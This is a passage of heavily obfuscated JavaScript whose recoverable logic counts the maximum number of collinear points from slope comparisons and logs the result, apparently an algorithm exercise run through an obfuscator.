QbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x3a]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x18,eQFfdz+=0x7d);break}else{hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x2,eQFfdz+=0xa7);break}default:case eQFfdz-0x1c:case-0x38:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[0xa3,0x24,0x67],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0xd,eQFfdz+=0x4a);break;case-0xa9:case k9RnrZm- -0xd6:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[-0x7f,0xe5,-0x17],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[k9RnrZm+0x3b],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x10,eQFfdz+=-0x150);break;case wOleq4s.KS_rzQ0.GCzpO0+-0x80:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x5c]]=CDWQbuP[k9RnrZm+0x2b],yNxJgm[-CDWQbuP[k9RnrZm+0x63]]=-CDWQbuP[0x4],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x7d);break;case k9RnrZm-0xe1:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[k9RnrZm+-0x15d],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x188,eQFfdz+=0x67);break;case k9RnrZm- -0x3:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[k9RnrZm+-0x3f]]|yNxJgm[-CDWQbuP[k9RnrZm+-0x32]]<<yNxJgm[CDWQbuP[0x33]])&CDWQbuP[0x14]),wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x1a,eQFfdz+=0x2a);break;case 0x13:case-0xcf:case wOleq4s.KS_rzQ0.Es2zv2+0x166:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0xe5,eQFfdz+=-0x45);break;case eQFfdz- -0x52:case 0x6:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x3d,0x96).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}switch(yNxJgm){case wOleq4s(CDWQbuP[0xc3]):return D0CzucG+k9RnrZm}}function Qjrj43(){}hpASAc(OnG8O5=D1fO7u(BI6EXgS(CDWQbuP[0xc4])+CDWQbuP[0xc5])[BI6EXgS(CDWQbuP[0xc6])](CDWQbuP[0x6]),PvFVVUG=void 0x0);function JqqCP8D(yNxJgm,D0CzucG,k9RnrZm,eQFfdz={[BI6EXgS(CDWQbuP[0xc7])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xc8])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xc9])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xca])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcb])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcc])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcd])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xce])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcf])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd0])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd1])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd2])]:CDWQbuP[0x1]},wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD){if(!DYDdPA){DYDdPA=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={hjtTJhg:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0xf3)with(DYDdPA.L1qYDQq||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case wOleq4s-0xd1:hpASAc([DYDdPA.hjtTJhg.P19YRO,DYDdPA.hjtTJhg.GnJBZs]=[-0xf2,0x5f],yNxJgm[CDWQbuP[eQFfdz+0x1b3]]=CDWQbuP[k9RnrZm+-0xe0],yNxJgm[CDWQbuP[eQFfdz+0x1c5]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0xa3]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=k9RnrZm[CDWQbuP[0x2]].length);for(k9RnrZm[CDWQbuP[0x15]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x15]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[CDWQbuP[0x15]]++){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[-CDWQbuP[0xd8]]=\"\\u0039\\u0046\\u0063\\u002f\\u003f\\u0076\\u0055\\u0064\\u007c\\u0045\\u0075\\u0034\\u0033\\u0029\\u0069\\u0026\\u0030\\u005f\\u006e\\u0035\\u004e\\u0041\\u002b\\u0058\\u0073\\u002a\\u004b\\u003e\\u002c\\u003d\\u004a\\u0036\\u0071\\u0025\\u005e\\u0023\\u0074\\u0062\\u0049\\u0054\\u0056\\u0031\\u0032\\u006b\\u0065\\u0037\\u0022\\u0021\\u005d\\u007e\\u0050\\u0079\\u004c\\u0042\\u002e\\u0057\\u0043\\u003c\\u005a\\u006f\\u004d\\u0059\\u0051\\u007d\\u006c\\u006a\\u0078\\u0040\\u0068\\u0038\\u003a\\u0072\\u0052\\u0053\\u0066\\u004f\\u007a\\u0061\\u006d\\u0067\\u0044\\u0048\\u0047\\u0024\\u0077\\u0070\\u007b\\u0028\\u005b\\u003b\\u0060\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0xd9]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x82]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[-CDWQbuP[0xd9]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[-CDWQbuP[0xa4]]=k9RnrZm[-CDWQbuP[0xd8]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[-CDWQbuP[0xa4]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[-CDWQbuP[0xa4]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[-CDWQbuP[0xa4]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]],k9RnrZm[CDWQbuP[0x82]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x82]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x82]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function wOleq4s(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}hpASAc(k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x15]]+CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0xaf]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[-CDWQbuP[0xaf]]++){hpASAc(V7mcMH(yNxJgm),V7mcMH(DYDdPA));function DYDdPA(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x4]]=\"\\u004e\\u003a\\u0078\\u0053\\u003d\\u0033\\u0029\\u003f\\u0037\\u0044\\u004d\\u0046\\u002e\\u002b\\u007e\\u0038\\u0063\\u0058\\u007b\\u0057\\u003c\\u0074\\u0056\\u0047\\u0077\\u0032\\u0072\\u0042\\u0068\\u006e\\u005d\\u005e\\u007a\\u0034\\u0025\\u0054\\u0036\\u0023\\u007d\\u0049\\u0031\\u003b\\u0064\\u0041\\u004c\\u006a\\u0079\\u0050\\u002c\\u007c\\u0071\\u002a\\u0028\\u0059\\u005b\\u0021\\u0039\\u0035\\u0040\\u0026\\u004b\\u004f\\u0076\\u006f\\u0060\\u0069\\u0048\\u0024\\u0073\\u0067\\u006c\\u005f\\u0045\\u0062\\u0075\\u005a\\u002f\\u0070\\u0055\\u0052\\u003e\\u0030\\u0022\\u006d\\u0043\\u0065\\u0051\\u004a\\u0061\\u006b\\u0066\",k9RnrZm[CDWQbuP[0xda]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0xda]].length,k9RnrZm[-CDWQbuP[0xdb]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x4]].indexOf(k9RnrZm[CDWQbuP[0xda]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[-CDWQbuP[0xdb]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[-CDWQbuP[0xdb]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[-CDWQbuP[0xdb]])}function yNxJgm(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x&&k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y){k9RnrZm[CDWQbuP[0xe]]++;continue}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y?k9RnrZm[CDWQbuP[0x2d]]=D1fO7u(yNxJgm(CDWQbuP[0xdc])).MAX_SAFE_INTEGER:k9RnrZm[CDWQbuP[0x2d]]=(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x)/(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y);if(!k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]])k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]++,k9RnrZm[CDWQbuP[0x11]]=D1fO7u(yNxJgm(CDWQbuP[0xdd])).max(k9RnrZm[CDWQbuP[0x11]],k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]))}hpASAc(k9RnrZm[CDWQbuP[0x11]]+=k9RnrZm[CDWQbuP[0xe]],k9RnrZm[CDWQbuP[0xa3]]=D1fO7u(wOleq4s(CDWQbuP[0xde])).max(k9RnrZm[CDWQbuP[0xa3]],k9RnrZm[CDWQbuP[0x11]]))}return k9RnrZm[CDWQbuP[0xa3]]}));return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0xdf])).log(yNxJgm[CDWQbuP[0x12]]);case 0x19:case-0xd7:case 0xe1:hpASAc(DYDdPA.L1qYDQq=DYDdPA.hjtTJhg,k9RnrZm+=-0x16e,eQFfdz+=0x2e9,wOleq4s+=0x15);break;case DYDdPA.hjtTJhg.GnJBZs+0x5a:case 0x6b:case-0x6b:hpASAc(DYDdPA.L1qYDQq=DYDdPA.xtSZTql,k9RnrZm+=0x101,eQFfdz+=-0x102,wOleq4s+=0x3b);break;case 0x3d:case-0xed:default:[DYDdPA.hjtTJhg.P19YRO,DYDdPA.hjtTJhg.GnJBZs]=[0x3e,-0x11];case eQFfdz- -0x3d:hpASAc(yNxJgm[CDWQbuP[eQFfdz+0x42]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x12]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0xa3]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=k9RnrZm[CDWQbuP[0x2]].length);for(k9RnrZm[CDWQbuP[0x15]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x15]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[CDWQbuP[0x15]]++){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[-CDWQbuP[0xd8]]=\"\\x39\\x46\\x63\\x2f\\x3f\\x76\\x55\\x64\\x7c\\x45\\x75\\x34\\x33\\x29\\x69\\x26\\x30\\x5f\\x6e\\x35\\x4e\\x41\\x2b\\x58\\x73\\x2a\\x4b\\x3e\\x2c\\x3d\\x4a\\x36\\x71\\x25\\x5e\\x23\\x74\\x62\\x49\\x54\\x56\\x31\\x32\\x6b\\x65\\x37\\x22\\x21\\x5d\\x7e\\x50\\x79\\x4c\\x42\\x2e\\x57\\x43\\x3c\\x5a\\x6f\\x4d\\x59\\x51\\x7d\\x6c\\x6a\\x78\\x40\\x68\\x38\\x3a\\x72\\x52\\x53\\x66\\x4f\\x7a\\x61\\x6d\\x67\\x44\\x48\\x47\\x24\\x77\\x70\\x7b\\x28\\x5b\\x3b\\x60\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0xd9]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x82]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[-CDWQbuP[0xd9]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[-CDWQbuP[0xa4]]=k9RnrZm[-CDWQbuP[0xd8]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[-CDWQbuP[0xa4]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[-CDWQbuP[0xa4]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[-CDWQbuP[0xa4]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]],k9RnrZm[CDWQbuP[0x82]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x82]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x82]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function wOleq4s(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}hpASAc(k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x15]]+CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0xaf]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[-CDWQbuP[0xaf]]++){hpASAc(V7mcMH(yNxJgm),V7mcMH(DYDdPA));function DYDdPA(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x4]]=\"\\u004e\\u003a\\u0078\\u0053\\u003d\\u0033\\u0029\\u003f\\u0037\\u0044\\u004d\\u0046\\u002e\\u002b\\u007e\\u0038\\u0063\\u0058\\u007b\\u0057\\u003c\\u0074\\u0056\\u0047\\u0077\\u0032\\u0072\\u0042\\u0068\\u006e\\u005d\\u005e\\u007a\\u0034\\u0025\\u0054\\u0036\\u0023\\u007d\\u0049\\u0031\\u003b\\u0064\\u0041\\u004c\\u006a\\u0079\\u0050\\u002c\\u007c\\u0071\\u002a\\u0028\\u0059\\u005b\\u0021\\u0039\\u0035\\u0040\\u0026\\u004b\\u004f\\u0076\\u006f\\u0060\\u0069\\u0048\\u0024\\u0073\\u0067\\u006c\\u005f\\u0045\\u0062\\u0075\\u005a\\u002f\\u0070\\u0055\\u0052\\u003e\\u0030\\u0022\\u006d\\u0043\\u0065\\u0051\\u004a\\u0061\\u006b\\u0066\",k9RnrZm[CDWQbuP[0xda]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0xda]].length,k9RnrZm[-CDWQbuP[0xdb]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x4]].indexOf(k9RnrZm[CDWQbuP[0xda]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[-CDWQbuP[0xdb]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[-CDWQbuP[0xdb]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[-CDWQbuP[0xdb]])}function yNxJgm(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x&&k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y){k9RnrZm[CDWQbuP[0xe]]++;continue}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y?k9RnrZm[CDWQbuP[0x2d]]=D1fO7u(yNxJgm(CDWQbuP[0xdc])).MAX_SAFE_INTEGER:k9RnrZm[CDWQbuP[0x2d]]=(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x)/(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y);if(!k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]])k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]++,k9RnrZm[CDWQbuP[0x11]]=D1fO7u(yNxJgm(CDWQbuP[0xdd])).max(k9RnrZm[CDWQbuP[0x11]],k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]))}hpASAc(k9RnrZm[CDWQbuP[0x11]]+=k9RnrZm[CDWQbuP[0xe]],k9RnrZm[CDWQbuP[0xa3]]=D1fO7u(wOleq4s(CDWQbuP[0xde])).max(k9RnrZm[CDWQbuP[0xa3]],k9RnrZm[CDWQbuP[0x11]]))}return k9RnrZm[CDWQbuP[0xa3]]}));return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0xdf])).log(yNxJgm[CDWQbuP[eQFfdz+0x54]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xe2,-0x1b3,0xcf).next().value);if(D0CzucG){return k9RnrZm}}}if(!XdA5hNf){XdA5hNf=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,XdA5hNf,DYDdPA={jO6Mvg:{}}){while(k9RnrZm+eQFfdz+XdA5hNf!==-0xd0)with(DYDdPA.tdz3Fn||DYDdPA)switch(k9RnrZm+eQFfdz+XdA5hNf){case DYDdPA.jO6Mvg.kpu0y2+-0x99:hpASAc(DYDdPA.jO6Mvg.kpu0y2=0xa5,DYDdPA.tdz3Fn=DYDdPA.RgY9rJ,k9RnrZm+=-0xa0,eQFfdz+=-0x163,XdA5hNf+=0xd6);break;case eQFfdz!=0x2d&&eQFfdz-0xc0:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x31,eQFfdz+=-0x18c,XdA5hNf+=0xe6);break;case 0x5b:case k9RnrZm-0x19b:default:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x162,eQFfdz+=0x183,XdA5hNf+=0x12);break;case eQFfdz-0xb:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[k9RnrZm+0x100]]]=wOleq4s(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case XdA5hNf-0x1cd:hpASAc(DYDdPA.jO6Mvg.kpu0y2=0xcf,yNxJgm[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+0x13a]);if(typeof 